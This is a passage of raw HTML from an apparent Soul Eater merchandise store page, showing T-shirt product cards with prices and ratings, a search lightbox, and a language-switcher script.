</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="446">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-classic-t-shirt-rb1204-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/935/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u4-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul Eater Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-classic-t-shirt-rb1204-6" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul Eater Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="461">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-evans-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/980/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u3-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul Eater Evans Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-evans-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul Eater Evans Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="459">
    <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-classic-t-shirt-rb1204-12" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/977/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Soul Eater Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-soul-eater-classic-t-shirt-rb1204-12" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Soul Eater Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;zNR3bQFiStyBBkPSfNcX&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/soul-eater-t-shirts-soul-eater-black-star-signature-white-classic-t-shirt-rb1204&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;944f10bf3993816a8e2f041eccd1dd0037589fa3f4b0de53e7a05f988cb80a66&quot;}" wire:effects="[]" wire:id="zNR3bQFiStyBBkPSfNcX" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://souleater.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://souleater.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
